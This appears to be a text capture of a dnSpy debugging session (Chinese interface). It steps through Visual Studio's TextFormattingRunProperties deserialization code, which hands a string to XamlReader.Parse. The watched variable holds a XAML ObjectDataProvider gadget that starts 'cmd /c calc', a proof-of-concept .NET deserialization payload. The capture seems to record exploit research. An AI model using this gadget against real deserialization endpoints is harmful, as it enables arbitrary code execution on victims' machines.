 dnSpy v6.1.8 (64-bit, .NET, 调试中)
文件(F) 编辑(E) 视图(V) 调试(D) 窗口(W) 帮助(H) C# 继续
程序集资源管理器
Microsoft.VisualStudio.Text.AdornmentLibrary.ToolTip.Impleme
Microsoft.VisualStudio.Text.AdornmentLibrary.VisibleWhitespac
Microsoft.VisualStudio.Text.Adornments
Microsoft.VisualStudio.Text.BufferUndoManager.Implementatic
Microsoft.VisualStudio.Text.ChangeTagger.Implementation
Microsoft.VisualStudio.Text.Classification
Microsoft.VisualStudio.Text.Classification.Implementation
Microsoft.VisualStudio.Text.Classification.Implementation.Look
Microsoft.VisualStudio.Text.Data.Utilities
Microsoft.VisualStudio.Text.Differencing
Microsoft.VisualStudio.Text.Differencing.Implementation
Microsoft.VisualStudio.Text.Document
Microsoft.VisualStudio.Text.Editor
Microsoft.VisualStudio.Text.Editor.Automation.Implementation
Microsoft.VisualStudio.Text.Editor.DragDrop
Microsoft.VisualStudio.Text.Editor.DragDrop.Implementation
Microsoft.VisualStudio.Text.Editor.Implementation
Microsoft.VisualStudio.Text.Editor.Implementation.Outlining
Microsoft.VisualStudio.Text.Editor.OptionsExtensionMethods
Microsoft.VisualStudio.Text.EditorOptions.Implementation
Microsoft.VisualStudio.Text.EditorPrimitives.Implementation
Microsoft.VisualStudio.Text.Find.Implementation
Microsoft.VisualStudio.Text.Formatting
IAdornmentElement @020000BC
IFormattedLine @020000C7
IFormattedLineSource @020000C8
IFormattedTextSourceFactoryService @020000C9
ILineTransformSource @020000CA
ILineTransformSourceProvider @020000CB
IRtfBuilderService @020000D0
ISequenceElement @020000BD
TextFormattingRunProperties
799 info.AddValue("Bold", this.BoldEmpty ? "null" : XamlWriter.Save(this.Bold));
800 info.AddValue("ForegroundOpacity", this.ForegroundOpacityEmpty ? "null" : XamlWriter.Save
(this.ForegroundOpacity));
801 info.AddValue("BackgroundOpacity", this.BackgroundOpacityEmpty ? "null" : XamlWriter.Save
(this.BackgroundOpacity));
802 if (!this.TypefaceEmpty)
803 {
804 info.AddValue("Typeface.Style", XamlWriter.Save(this.Typeface.Style));
805 info.AddValue("Typeface.Weight", XamlWriter.Save(this.Typeface.Weight));
806 info.AddValue("Typeface.Stretch", XamlWriter.Save(this.Typeface.Stretch));
807 }
808 }
809
810 // Token: 0x06000897 RID: 2199 RVA: 0x0001B1BC File Offset: 0x000193BC
811 private object GetObjectFromSerializationInfo(string name, SerializationInfo info)
812 {
813 string @string = info.GetString(name);
814 if (@string == "null")
815 {
816 return null;
817 }
818 return XamlReader.Parse(@string);
819 }
820
100 %
局部变量
名称 值 类型
string.operator == 返回 false bool
this {Microsoft.VisualStudio.Text.Formatting.TextFormattingRunProper... Microsoft.VisualStudio.Text
name "ForegroundBrush" string
info {System.Runtime.Serialization.SerializationInfo} System.Runtime.Serializatio
@string "<?xml version=\"1.0\" encoding=\"utf-16\"?>\r\n<ObjectDataPr... string
"<?xml version=\"1.0\" encoding=\"utf-16\"?>\r\n<ObjectDataProvider MethodName=\"Start\" IsInitialLoadEnabled=\"False\" xmlns=\"http://schemas.microsoft.com/winfx/2006/xaml/presentation\" xmlns:sd=\"clr-
namespace:System.Diagnostics;assembly=System\" xmlns:x=\"http://schemas.microsoft.com/winfx/2006/xaml\">\r\n <ObjectDataProvider.ObjectInstance>\r\n <sd:Process>\r\n <sd:Process.StartInfo>\r\n <sd:ProcessStartInfo
Arguments=\"/c calc\" StandardErrorEncoding=\"{x:Null}\" StandardOutputEncoding=\"{x:Null}\" UserName=\"\" Password=\"{x:Null}\" Domain=\"\" LoadUserProfile=\"False\" FileName=\"cmd\" />\r\n </sd:Process.StartInfo>\r\n </
sd:Process>\r\n </ObjectDataProvider.ObjectInstance>\r\n</ObjectDataProvider>"
IWpfTextViewLine @020000CD
LineTransform @020000C2
TextAndAdornmentSequenceChangedEventArgs @020000C
TextBounds @020000C3
TextFormattingParagraphProperties @020000CE
TextFormattingRunProperties @020000CF
TextViewLineChange @020000C5
分析器 搜索 局部变量 监视 1